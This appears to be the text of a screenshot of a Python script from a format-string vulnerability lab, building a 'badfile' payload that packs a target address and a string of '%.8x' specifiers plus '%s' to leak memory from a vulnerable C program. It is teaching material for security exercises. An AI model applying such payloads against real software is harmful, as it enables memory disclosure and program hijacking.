 format.c × build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*59 + '%s'
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)